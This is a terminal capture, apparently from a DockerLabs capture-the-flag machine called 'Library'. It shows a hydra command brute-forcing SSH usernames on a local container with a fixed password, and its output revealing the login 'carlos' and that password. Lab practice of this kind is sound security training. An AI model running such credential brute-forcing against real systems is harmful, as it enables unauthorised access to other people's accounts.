 192.168.1.10
Disconnected
May 14 | 9 : 08
Library - 172.17.0.3
❯ hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-14 09:07:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455 login tries (l:8295455/p:1), ~2073864 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: carlos   password: JIFGHDS87GYDFIGD
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/Desktop/alejandro/Dockkerlabs/Library/nmap took 47s ✔